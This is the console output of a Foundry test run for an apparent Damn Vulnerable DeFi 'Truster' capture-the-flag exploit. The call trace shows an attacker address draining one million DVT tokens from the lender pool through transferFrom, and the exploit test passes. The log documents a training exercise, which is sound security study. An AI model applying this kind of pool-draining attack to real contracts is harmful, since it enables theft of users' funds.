 Running 1 test for src\test\Truster.t.sol:Truster
[PASS] testExploit() (gas: 82795)
Logs:
✅You got 1 million dvt token
← true
[562] DVT::balanceOf(Truster Lender Pool: [0xefc56627233b02ea95bae7e19f648d7dcd5bb132]) [staticcall]
← 1000000000000000000000000
← ()
[21634] DVT::transferFrom(Truster Lender Pool: [0xefc56627233b02ea95bae7e19f648d7dcd5bb132], Attacker: [0x9af2e2b7e57c1cd7c68c5c3796d8ea67e0018db7], 1000000000000000000000000)
emit Transfer(from: Truster Lender Pool: [0xefc56627233b02ea95bae7e19f648d7dcd5bb132], to: Attacker: [0x9af2e2b7e57c1cd7c68c5c3796d8ea67e0018db7], value: 1000000000000000000000000)
← true
[0] VM::stopPrank()
← ()
[562] DVT::balanceOf(Truster Lender Pool: [0xefc56627233b02ea95bae7e19f648d7dcd5bb132]) [staticcall]
← 0
[562] DVT::balanceOf(Attacker: [0x9af2e2b7e57c1cd7c68c5c3796d8ea67e0018db7]) [staticcall]
← 1000000000000000000000000
[0] console::log("✅You got 1 million dvt token") [staticcall]
← ()
← ()
Test result: ok. 1 passed; 0 failed; finished in 5.29ms